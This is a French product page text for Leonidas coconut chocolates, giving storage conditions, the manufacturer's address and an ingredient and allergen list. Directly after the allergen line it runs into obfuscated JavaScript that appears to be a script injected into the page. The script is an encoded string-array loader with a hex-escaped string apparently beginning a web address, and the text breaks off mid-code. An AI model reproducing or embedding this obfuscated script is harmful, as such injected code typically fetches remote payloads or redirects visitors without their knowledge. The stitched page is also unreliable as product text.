
Avis
Conservation Voir DLUO sur l’emballage. A conserver entre 15°C et
18°C (pas au frigo) dans un endroit sec et frais, à l’abri de la lumière
directe du soleil et de la chaleur. Caractéristiques Fabriqué par Confiserie
Leonidas S.A. 43 Boulevard Jules Graindor B-1070 Bruxelles (Belgique).
Garanti 100% pur beurre de cacao et sans huile de palme. Ingrédients
sucre, noix de coco rapé 30%, sirop de glucose, chocolat noir (65%
cacao) ou lait (30% cacao), poudre de lait entier, beurre de cacao, masse
de cacao, émulsifiants : lécithine de soja, extrait de vanille, contient miel
et gélatine. Contient du LAIT ou des traces. function
_0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-
0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17()
{const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74